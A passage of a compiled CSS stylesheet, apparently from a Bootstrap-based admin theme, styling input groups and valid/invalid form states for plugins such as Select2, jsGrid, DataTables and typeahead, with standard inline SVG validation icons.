.jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > select, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group-sm > input[type=number], .select2-container--default .input-group-sm > .select2-selection--single, .select2-container--default .select2-selection--single .input-group-sm > .select2-search__field, .input-group-sm > .typeahead,
.input-group-sm > .tt-query,
.input-group-sm > .tt-hint,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn,
.fc .input-group-sm > button,
.ajax-upload-dragdrop .input-group-sm > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .input-group-sm > .swal2-styled,
.wizard > .actions .input-group-sm > a {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3rem;
}

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu), .asColorPicker-wrap:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3),
.asColorPicker-wrap:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu), .has-validation.asColorPicker-wrap > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4),
.has-validation.asColorPicker-wrap > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback), .asColorPicker-wrap > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 0.25rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .was-validated .asColorPicker-input:valid, .was-validated .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid[type=number], .was-validated .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid, .was-validated .typeahead:valid,
.was-validated .tt-query:valid,
.was-validated .tt-hint:valid, .form-control.is-valid, .is-valid.asColorPicker-input, .dataTables_wrapper select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .select2-container--default .is-valid.select2-selection--single, .select2-container--default .select2-selection--single .is-valid.select2-search__field, .is-valid.typeahead,
.is-valid.tt-query,
.is-valid.tt-hint {
  border-color: #198754;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .was-validated .asColorPicker-input:valid:focus, .was-validated .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:valid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:valid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .select2-selection--single:valid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:valid:focus, .was-validated .typeahead:valid:focus,
.was-validated .tt-query:valid:focus,
.was-validated .tt-hint:valid:focus, .form-control.is-valid:focus, .is-valid.asColorPicker-input:focus, .dataTables_wrapper select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .is-valid.typeahead:focus,
.is-valid.tt-query:focus,
.is-valid.tt-hint:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated textarea.form-control:valid, .was-validated textarea.asColorPicker-input:valid, .was-validated .select2-container--default textarea.select2-selection--single:valid, .select2-container--default .was-validated textarea.select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:valid, .was-validated textarea.typeahead:valid,
.was-validated textarea.tt-query:valid,
.was-validated textarea.tt-hint:valid, textarea.form-control.is-valid, textarea.is-valid.asColorPicker-input, .select2-container--default textarea.is-valid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-valid.select2-search__field, textarea.is-valid.typeahead,
textarea.is-valid.tt-query,
textarea.is-valid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: #198754;
}

.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:valid:focus, .form-select.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #198754;
}

.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
  background-color: #198754;
}

.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:valid, .was-validated .asColorPicker-wrap .form-control:valid, .was-validated .input-group .asColorPicker-input:valid, .was-validated .asColorPicker-wrap .asColorPicker-input:valid, .was-validated .input-group .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .input-group select:valid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .input-group .select2-selection--single:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid, .was-validated .input-group .typeahead:valid, .was-validated .asColorPicker-wrap .typeahead:valid,
.was-validated .input-group .tt-query:valid,
.was-validated .asColorPicker-wrap .tt-query:valid,
.was-validated .input-group .tt-hint:valid,
.was-validated .asColorPicker-wrap .tt-hint:valid, .input-group .form-control.is-valid, .asColorPicker-wrap .form-control.is-valid, .input-group .is-valid.asColorPicker-input, .asColorPicker-wrap .is-valid.asColorPicker-input, .input-group .dataTables_wrapper select.is-valid, .dataTables_wrapper .input-group select.is-valid, .asColorPicker-wrap .dataTables_wrapper select.is-valid, .dataTables_wrapper .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=number], .input-group .select2-container--default .is-valid.select2-selection--single, .select2-container--default .input-group .is-valid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field, .input-group .is-valid.typeahead, .asColorPicker-wrap .is-valid.typeahead,
.input-group .is-valid.tt-query,
.asColorPicker-wrap .is-valid.tt-query,
.input-group .is-valid.tt-hint,
.asColorPicker-wrap .is-valid.tt-hint, .was-validated .input-group .form-select:valid, .was-validated .asColorPicker-wrap .form-select:valid,
.input-group .form-select.is-valid,
.asColorPicker-wrap .form-select.is-valid {
  z-index: 1;
}

.was-validated .input-group .form-control:valid:focus, .was-validated .asColorPicker-wrap .form-control:valid:focus, .was-validated .input-group .asColorPicker-input:valid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:valid:focus, .was-validated .input-group .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .input-group select:valid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid:focus, .was-validated .input-group .typeahead:valid:focus, .was-validated .asColorPicker-wrap .typeahead:valid:focus,
.was-validated .input-group .tt-query:valid:focus,
.was-validated .asColorPicker-wrap .tt-query:valid:focus,
.was-validated .input-group .tt-hint:valid:focus,
.was-validated .asColorPicker-wrap .tt-hint:valid:focus, .input-group .form-control.is-valid:focus, .asColorPicker-wrap .form-control.is-valid:focus, .input-group .is-valid.asColorPicker-input:focus, .asColorPicker-wrap .is-valid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .input-group select.is-valid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=number], .input-group .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .input-group .is-valid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field:focus, .input-group .is-valid.typeahead:focus, .asColorPicker-wrap .is-valid.typeahead:focus,
.input-group .is-valid.tt-query:focus,
.asColorPicker-wrap .is-valid.tt-query:focus,
.input-group .is-valid.tt-hint:focus,
.asColorPicker-wrap .is-valid.tt-hint:focus, .was-validated .input-group .form-select:valid:focus, .was-validated .asColorPicker-wrap .form-select:valid:focus,
.input-group .form-select.is-valid:focus,
.asColorPicker-wrap .form-select.is-valid:focus {
  z-index: 3;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .was-validated .asColorPicker-input:invalid, .was-validated .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=number], .was-validated .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid, .was-validated .typeahead:invalid,
.was-validated .tt-query:invalid,
.was-validated .tt-hint:invalid, .form-control.is-invalid, .is-invalid.asColorPicker-input, .dataTables_wrapper select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .is-invalid.typeahead,
.is-invalid.tt-query,
.is-invalid.tt-hint {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .was-validated .asColorPicker-input:invalid:focus, .was-validated .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .select2-selection--single:invalid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid:focus, .was-validated .typeahead:invalid:focus,
.was-validated .tt-query:invalid:focus,
.was-validated .tt-hint:invalid:focus, .form-control.is-invalid:focus, .is-invalid.asColorPicker-input:focus, .dataTables_wrapper select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .is-invalid.typeahead:focus,
.is-invalid.tt-query:focus,
.is-invalid.tt-hint:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid, .was-validated textarea.asColorPicker-input:invalid, .was-validated .select2-container--default textarea.select2-selection--single:invalid, .select2-container--default .was-validated textarea.select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:invalid, .was-validated textarea.typeahead:invalid,
.was-validated textarea.tt-query:invalid,
.was-validated textarea.tt-hint:invalid, textarea.form-control.is-invalid, textarea.is-invalid.asColorPicker-input, .select2-container--default textarea.is-invalid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-invalid.select2-search__field, textarea.is-invalid.typeahead,
textarea.is-invalid.tt-query,
textarea.is-invalid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
  background-color: #dc3545;
}

.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:invalid, .was-validated .asColorPicker-wrap .form-control:invalid, .was-validated .input-group .asColorPicker-input:invalid, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid, .was-validated .input-group .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .input-group select:invalid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .input-group .select2-selection--single:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid, .was-validated .input-group .typeahead:invalid, .was-validated .asColorPicker-wrap .typeahead:invalid,
.was-validated .input-group .tt-query:invalid,
.was-validated .asColorPicker-wrap .tt-query:invalid,
.was-validated .input-group .tt-hint:invalid,
.was-validated .asColorPicker-wrap .tt-hint:invalid, .input-group .form-control.is-invalid, .asColorPicker-wrap .form-control.is-invalid, .input-group .is-invalid.asColorPicker-input, .asColorPicker-wrap .is-invalid.asColorPicker-input, .input-group .dataTables_wrapper select.is-invalid, .dataTables_wrapper .input-group select.is-invalid, .asColorPicker-wrap .dataTables_wrapper select.is-invalid, .dataTables_wrapper .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .input-group .is-invalid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field, .input-group .is-invalid.typeahead, .asColorPicker-wrap .is-invalid.typeahead,
.input-group .is-invalid.tt-query,
.asColorPicker-wrap .is-invalid.tt-query,
.input-group .is-invalid.tt-hint,
